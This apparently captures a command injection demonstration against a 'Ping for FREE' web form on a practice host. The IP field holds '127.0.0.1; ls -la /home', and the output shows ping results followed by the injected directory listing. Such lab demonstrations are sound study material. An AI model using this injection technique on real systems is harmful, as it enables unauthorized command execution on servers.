 Ping for FREE
Enter an IP address below:
127.0.0.1; ls -la /home submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.019 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.015/0.016/0.019/0.005 ms
total 24
drwxr-xr-x  6 root     root     4096 Apr 16  2010 .
drwxr-xr-x 21 root     root     4096 May 20  2012 ..
drwxr-xr-x  2 root     nogroup  4096 Mar 17  2010 ftp
drwxr-xr-x  5 msfadmin msfadmin 4096 May 20  2012 msfadmin
drwxr-xr-x  2 service  service  4096 Apr 16  2010 service
drwxr-xr-x  3 user     user     4096 May  7  2010 user